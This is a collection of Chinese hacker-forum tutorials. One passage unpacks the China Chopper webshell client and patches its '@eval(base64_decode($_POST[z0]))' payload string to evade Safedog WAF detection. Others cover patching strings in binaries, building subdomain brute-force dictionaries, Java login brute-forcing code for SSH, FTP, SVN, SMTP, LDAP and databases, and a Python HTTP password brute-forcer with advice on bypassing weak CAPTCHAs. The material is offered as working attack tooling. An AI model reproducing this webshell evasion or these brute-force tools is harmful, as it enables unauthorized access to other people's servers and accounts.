004AE9BD 39C4 cmp esp,eax

004AE9BF ^ 75 FA jnz Xcaidao.004AE9BB

004AE9C1 83EC 80 sub esp,-0x80 ; 这里F4

004AE9C4 - E9 DF6FFBFF jmp caidao.004659A8 ; 跳到OEP

7、如上，删除断点后，F8，当越到向上的跳转时，来到跳转的下一行，F4，如图5-3-4：



图 5-3-4

这样我们就来到了OEP了。

004659A8 55 push ebp

004659A9 8BEC mov ebp,esp

004659AB 6A FF push -0x1

004659AD 68 18714700 push caidao.00477118

004659B2 68 805B4600 push caidao.00465B80 ; jmp 到 msvcrt._except_handler3

004659B7 64:A1 00000000 mov eax,dword ptr fs:[0]

004659BD 50 push eax

004659BE 64:8925 0000000>mov dword ptr fs:[0],esp

004659C5 83EC 68 sub esp,0x68

004659C8 53 push ebx

004659C9 56 push esi

004659CA 57 push edi

004659CB 8965 E8 mov dword ptr ss:[ebp-0x18],esp

004659CE 33DB xor ebx,ebx

004659D0 895D FC mov dword ptr ss:[ebp-0x4],ebx

004659D3 6A 02 push 0x2

004659D5 5F pop edi

004659D6 57 push edi

这就是OEP。

8、在OEP右键--用OllyDump脱壳调试进程--脱壳--重命名的就是脱完壳的菜刀。

9、如果不能用就用ImportREC修复下。

以上是新手的一个难关，就是脱壳，如果你实在不会，就直接用脱壳机脱。

第二个难关：就是如何定位到安全狗查杀的那段 post代码

继续用ollydbg，这里用 php的关键字举例：

先用抓包工具知道菜刀被查主要是因为菜刀内置 变量 post了

*@eval(base64_decode($_POST[z0]));*

这段代码，所以我们需要把这段代码去掉，然后把这个功能写到服务端。

1、用ollydbg载入脱完壳的菜刀,来到左下角的数据窗口。右键-查找-二进制数据串 在UNICODE中粘贴 base64_decode($_POST[z0]))

点确定，即可以找到需要更改的地方，如图5-3-5：



图 5-3-5

2、选中需要修改的，按空格。保持大小，其他的用其他字符填充掉，如图5-3-6：



图 5-3-6

3、确定，右键 复制到可执行文件，如图5-3-7：



图 5-3-7

4、保存

就可以完成菜刀的修改了。

可能是自己菜逼的时间比较长吧，所以知道新手有时为了弄一个很简单的东西，花很长时间，所以写的比较详细。 知道的就不用看了。

（全文完）责任编辑：桔子

## 破解之篡改标题

作者：ack

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

VS2008写的sdk源码：

#include "tchar.h"

#include "windows.h"

int APIENTRY _tWinMain(HINSTANCE hInstance,HINSTANCE hPrevInstance,LPTSTR lpCmdLine,int nCmdShow)

{

HWND hWnd = GetDesktopWindow();

MessageBox(hWnd,_T("hello"),_T("cao"),MB_OK);

return 0;

}

VS2008 调试反汇编：

#include "tchar.h"

#include "windows.h"

int APIENTRY _tWinMain(HINSTANCE hInstance,HINSTANCE hPrevInstance,LPTSTR lpCmdLine,int nCmdShow)

{

HWND hWnd = GetDesktopWindow();

00401000 call dword ptr [__imp__GetDesktopWindow@0 (4020A8h)]

MessageBox(hWnd,_T("hello"),_T("cao"),MB_OK);

00401006 push 0

00401008 push offset string L"cao" (4020F4h)

0040100D push offset string L"hello" (4020FCh)

00401012 push eax

00401013 call dword ptr [__imp__MessageBoxW@16 (4020ACh)]

return 0;

00401019 xor eax,eax

}

Ollydbg反汇编的关键处代码：

00401000 >/$ FF15 A8204000 call dword ptr [<&USER32.GetDesktopWindow>] ; [GetDesktopWindow

00401006 |. 6A 00 push 0 ; /Style = MB_OK|MB_APPLMODAL

00401008 |. 68 F4204000 push 004020F4 ; |Title = "cao"

0040100D |. 68 FC204000 push 004020FC ; |Text = "hello"

00401012 |. 50 push eax ; |hOwner

00401013 |. FF15 AC204000 call dword ptr [<&USER32.MessageBoxW>] ; \MessageBoxW

00401019 |. 33C0 xor eax, eax

0040101B \. C2 1000 retn 10

上面从正向编程的角度来更好的理解逆向，如果你不太会编程，逆向肯定也不会好到哪去。

但是一些简单的逆向，其实也不需要编程的，但是到以后还是需要的，所以提醒大家注意。

基础知识：

Ollydbg基本用法：

F9 运行。

Ctrl+G 输入十六进制，在反汇编窗口或数据窗口快速定位到该地址处。

Alt+F9 执行到用户代码处，用于快速跳出系统函数。

Ctrl+F9 执行到函数返回处，用于跳出函数实现。

实验要求：改掉title和text的值。

实验过程：

**方法一：**

（1）F9运行，这时程序运行，是一个窗口，不要点它。

（2）F12暂停。

（3）点击K 查看所有系统调用，如图5-4-1：



图 5-4-1

（4）跟随MessageBoxw，如图5-4-2：



图 5-4-2

（5）数据窗跟随-立即数，如图5-4-3：



图 5-4-3

（6）选中需要修改的，按空格，保持大小，就可以修改了，如图5-4-4：



图 5-4-4

（7）修改完后，复制到可执行文件--右键--保存文件，如图5-4-5：



图 5-4-5

注意：修改的字符串所占的空间只能比原来小或相同，如果比原来小的话就用二进制00填充，把后面字符串截断。

**方法二：**

（1）反汇编窗口--右键查找--find unicode。

（2）Ctrl+F 找到关键子--跟踪。

（3）数据窗口跟随-立即数（和上面一样）。

**方法三：**

直接到数据窗口：

（1）Ctrl+B 查找二进制字符串（注意编码）。

所谓的方法二和方法三，其实目的都一样，就是定位要改的数据在程序数据区的具体位置，后面的就不贴图了，大家自己试试。

（全文完）责任编辑：桔子

# 暴力破解

## 用python手动制作域名爆破工具

作者：Summer

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

需要准备的东西：真空字典生成器、字典、python环境。首先我们先打开真空字典生成器，选择高级密码，然后导入我们的字典，如图6-1-1,图6-1-2：



图 6-1-1



图 6-1-2

然后添加密码位数和添加字符数据，如图6-1-3:



图 6-1-3

可以看到密码长度为2，我们点击添加字符数据，添加自定义字符串，如图6-1-4，图6-1-5：



图 6-1-4



图 6-1-5

自定义字符串的格式必须是：XXX.XXX（.qq.com / .360.cn），然后确定添加，按照截图勾划对钩，然后选择添加到高级密码，如图6-1-6：



图 6-1-6

最后开始做字典，如图6-1-7，图6-1-8：



图 6-1-7



图 6-1-8

爆破其他子域名（2级域名以上）的思路，如图6-1-9：



图 6-1-9

把你所爆破出来的域名前缀加“.”，然后批量导入，生成字典！然后再用py验证域名。在该py脚本目录下将制作好的域名保存为list.txt，结果在result.txt当中。附上py验证域名：http://pan.baidu.com/s/1qWNfFI0。

（全文完）责任编辑：Rem1x

## Java实现爆破SVN、FTP、SSH、LDAP、数据库等

作者：selina

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

Java有很多开源的项目，用java连接FTP、数据库、SVN之类的其实都很方便。既然可以很easy的连接，那么是不是可以简单的改下弄成爆破呢？于是默默的新建了一个名叫“@z7y”的项目…本文只提供方法不提供具体工具实现，如图6-2-1：



图 6-2-1

Java连接SSH代码：

package org.javaweb.util;

import java.io.IOException;

import ch.ethz.ssh2.Connection;

public class Ssh {

public static boolean login(String host,int port,String user,String password){

boolean l = false;

try {

Connection conn = new Connection(host, port);

conn.connect();

l = conn.authenticateWithPassword(user, password);

conn.close();

} catch (IOException e) {

System.out.println(e.toString());

}

return l;

}

}

Java连接SVN:

package org.javaweb.util;

import org.tmatesoft.svn.core.SVNException;

import org.tmatesoft.svn.core.SVNURL;

import org.tmatesoft.svn.core.auth.ISVNAuthenticationManager;

import org.tmatesoft.svn.core.io.SVNRepository;

import org.tmatesoft.svn.core.io.SVNRepositoryFactory;

import org.tmatesoft.svn.core.wc.SVNWCUtil;

public class Svn {

@SuppressWarnings("deprecation")

public static boolean login(String url,String user,String pass){

SVNRepository repository = null;

try {

repository = SVNRepositoryFactory.create(SVNURL.parseURIDecoded(url));

ISVNAuthenticationManager authManager = SVNWCUtil.createDefaultAuthenticationManager(user,pass);

repository.setAuthenticationManager(authManager);

repository.testConnection();

return true;

} catch (SVNException e) {

System.out.println(e.toString());

}

return false;

}

}

Java连接SMTP（mail）：

package org.javaweb.util;

import java.util.Properties;

import javax.mail.Session;

import javax.mail.Transport;

public class Mail {

public static boolean login(String host, int port, String user, String password) {

try {

Properties props = new Properties();

props.setProperty("mail.smtp.auth", "true");

props.setProperty("mail.transport.protocol", "smtp");

Session session = Session.getInstance(props);

Transport transport = session.getTransport();

transport.connect(host, port, user,password);

transport.close();

return true;

} catch (Exception e) {

System.out.println(e.toString());

return false;

}

}

}

Java连接FTP:

package org.javaweb.util;

import org.apache.commons.net.ftp.FTPClient;

public class Ftp {

public static boolean login(String host, int port, String user,String password) {

boolean f = false;

try {

FTPClient ftpClient = new FTPClient();

ftpClient.setConnectTimeout(3000);

ftpClient.connect(host);

ftpClient.setDefaultPort(port);

f = ftpClient.login(user,password);

if(ftpClient!=null){

ftpClient.logout();

ftpClient.disconnect();

}

} catch (Exception e) {

System.out.println(e.toString());

}

return f;

}

}

Java连接数据库（Mysql只是示例，改下驱动的url和包驱动可以连接任何数据库）：

package org.javaweb.util;

import java.sql.DriverManager;

public class Database {

public static boolean login(String driver,String url,String user,String password){

try {

Class.forName(driver);

return DriverManager.getConnection(url, user, password)!=null;

} catch (Exception e) {

System.out.println(e.toString());

}

return false;

}

}

Java连接LDAP:

package org.javaweb.util;

import java.util.Hashtable;

import javax.naming.Context;

import javax.naming.directory.DirContext;

import javax.naming.directory.InitialDirContext;

public class Ldap {

private static DirContext ctx;

public static boolean login(String host,int port,String root,String user,String password) {

Hashtable<String,Object> env = new Hashtable<String, Object>();

env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.ldap.LdapCtxFactory");

env.put(Context.PROVIDER_URL, "ldap://"+host+":"+port+"/" + root);

env.put(Context.SECURITY_AUTHENTICATION, "simple");

env.put(Context.SECURITY_PRINCIPAL, "cn="+user );

env.put(Context.SECURITY_CREDENTIALS, password);

try {

ctx = new InitialDirContext(env);

ctx.close();

return true;

}catch (Exception e) {

System.out.println(e.toString());

}

}

}

测试代码：

package org.javaweb.util;

public class Test {

public static void main(String[] args) {

System.out.println(Ssh.login("ahack.net",22,"p2j.cn","111111"));

System.out.println(Ftp.login("p2j.cn",21,"p2j.cn","111111"));

System.out.println(Mail.login("smtp.163.com",25,"p2j@163.com","111111"));

System.out.println(Database.login("com.mysql.jdbc.Driver", "jdbc:mysql://localhost/", "root", "111111"));

System.out.println(Svn.login("svn://p2j.cn","svn","111111"));

}

}

还有很多有意思的东西都可以试试，比如rdp、radmin、git等，Tomcat也可以爆破。代码下载地址：http://pan.baidu.com/s/1bntdX6J。

（全文完）责任编辑：Rem1x

## 暴力破解程序是如何炼成的

作者：haxsscker

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

“模糊测试（Fuzz testing ）是将随机的坏数据插入应用程序，以观察发生的结果。在模糊测试中，用随机坏数据（也称做fuzz）攻击一个程序，然后等着观察哪里遭到了破坏。模糊测试的技巧在于，它是不符合逻辑的：自动模糊测试不去猜测哪个数据会导致破坏（就像人工测试员那样），而是将尽可能多的杂乱数据投入程序中，由这个测试验证过的失败模式通

常对程序员来说是个彻底的震憾，因为任何按逻辑思考的人都不会想到这种失败。所以使用

模糊测试进行漏洞的挖掘和bug的发现也是很有利的。”——by str0ng

其实在模糊测试中，机油们最常用的就是扫描工具和密码暴力破解，今天就为大家揭开暴力破解程序的第一层面纱，教会大家如何去编写一个最简单的暴力破解程序。首先，编写暴力破解程序，我们必须有一个目标，为方便起见，就使用xss平台的登录作为测试点，如图6-3-1：



图 6-3-1

这里有一个用户名，还有一个密码框，如同一般程序后台，而且这个登录程序没有验证码，也为我们编写程序带来了方便。机油会问，那要是有验证码该怎么办呢？我们先来解决验证码的问题。

杨凡写过一篇关于验证码的文章：

相信我们在平时的工作生活中都会遇到很多的验证码，随着攻击技术的日益发展，验证码的生成及验证技术也越来越牛。发展到今天，验证码的形式、类型已经可以说是五花八门什么样的都有，但最传统的还是图片+干扰点的静态验证码。可能大家遇到验证码的最直接的想法就是找工具识别进行绕过，但是其实有时候验证码生成程序本身是存在漏洞的，利用这些漏洞可以轻易的直接绕过验证码的防护，我自己在生活中遇到过几次比较奇葩的验证码生成程序的漏洞，这里给大家分享一下。

首先是前端可控的验证码生成机制，这个验证码生成程序有一个名为rand的参数，参数值由访问者提供，程序得到访问者提供的值后就直接生成图片类型的验证码，如图6-3-2：



图 6-3-2

这样的验证码不可谓不奇葩，遇到这样的验证码，都不用工具识别，自己控制验证码的内容就OK了。

然后就是前端可读的验证码生成机制，这个验证码生成程序在生成验证码后将验证码进行简单的MD5加密后通过Set-Cookie的方式写入到客户端的cookie中，攻击者可以直接读取Set-Cookie的内容来获得验证码的内容，这样的验证码也是形同虚设的，如图6-3-3：



图 6-3-3

其实，像这种服务端生成验证码之后将明文传输给客户端的情况很常见，很多不懂安全的程序员都喜欢这么干，大家遇到一些公司单位自己开发的系统的时候可以测试一下。验证码不是万能的，有缺陷的验证码更是没有任何意义，所以不需要见到验证码就退却，可以去研究一下这个验证码是否是有效的。以上内容已经大大将程序复杂化，今天仅为大家揭开暴力破解的第一层面纱，不会涉入太深，所以大家不必担心看不懂。有了目标之后，我们需要先分析向目标提交的数据包，这里我们使用burpsuit进行抓包，如图6-3-4：



图 6-3-4

我们可以看到，参数只有user和pwd是post的，而提交的地址是：www.xxx.com/index.php?do=login&act=submit

然后我们需要知道提交失败时候是否会有什么错误提示，于是我们利用burp提交数据包，使用send to repeater提交之后，发现返回的数据包会出现如下字符串，如图6-3-5：



图 6-3-5

这样我们的思路就可以定了：首先.让暴力破解程序不断向：www.xxx.com/index.php?do=login&act=submit提交登陆数据。User字段需要确定，一般后台用户名都是admin。然后Pwd字段需要不断变化，可以试用一个*.txt文本作为字典，返回的数据包中如果有“登录失败”字样的，说明密码错误。思路已经理清了，那么我们就该开始写代码了。首先，我们现将python程序的骨架搭好：

#! /usr/bin/env python

#coding=utf-8

import

if __name__=='__main__':

然后我们想想需要准备什么，对的，需要一个字典，那我们就写一个导入字典的代码：

passwordlist = [] #定义一个空列表，用于存放password

password = "c:/password.txt" #定义字典文件位置

try:

fp = open(password) #打开文件

except Exception, Error1:

print "Files fopen Error"

os._exit(1)

for password1 in fp.readlines(): #导入字典

passwordlist.append(password1.split('\n')[0])

fp.close() #关闭文件

现在字典有了，那么我们需要构造提交数据包，首先，我们来构造数据包头，这个数据包头我们可以根据上面burp提交的数据来构造,最简单形式如下：

target = "" #填写网址

ztarget = target.replace("http://","").split('/')[0] #去除无用数据

headers={"Host": ztarget,\

"User-Agent": "Mozilla/5.0",\

"Content-Type": "application/x-www-form-urlencoded",\

"Referer": "http://"+ztarget

}

然后我们还需要一个提交的数据，这里不把密码写进去，因为密码是需要变动的：

params = "user=haxsscker&pwd="

现在我们的程序是这样的，如图6-3-6：



图 6-3-6

那么现在我们需要构造一个函数，这个函数可以实现将我们的数据包提交上去，我们将其命名为“tijiao()”，我们来思考下，这个函数需要哪些数据呢？提交地址、数据包头、数据包、提交的数据，密码列表，因此，我们定义函数：

def tijiao(target, headers, params, passwordlist):

the_target = target #这里可以为了区分局部变量而使用其他名字

the_headers = headers

the_params = params

the_passwordlist = passwordlist

然后我们需要模拟http的提交数据方式，于是这里需要用到httplib，因此，我们在Import后面加上httplib，如图6-3-7：



图 6-3-7

然后我们写一个循环，创建连接：

for the_pass in the_passwordlist:

print "now testing ---->" + the_pass

a_params = the_params+the_pass #为提交数据增加密码

conn=httplib.HTTPConnection(the_target) #创建http连接

conn.request(method="POST",url="http://"+the_target+"/index.php?do=login&act=submit",body=a_params,headers=the_headers) #创建提交数据包

response=conn.getresponse() #获取返回数据

data = response.read() #存储数据

conn.close() #结束本次连接

接下来我们需要判断提交密码是否成功，来决定程序是否需要继续执行，我们之前已经知道，密码错误的话，会返回“登录失败”，因此我们可以用它作为程序判断，注意：有的时候不能使用中文，其实平时我也不提倡用中文做判断，最好用英文，这里由于方便，就先用了：

if "登录失败" not in data:

print "success!! password is"+ the_pass #打印结果

break #结束循环

短短45行，实现了暴力破解功能，如图6-3-8：



图 6-3-8

一个简单的暴力破解程序就完成了，我们在target = “”处，填入网址来做测试，如图6-3-9：

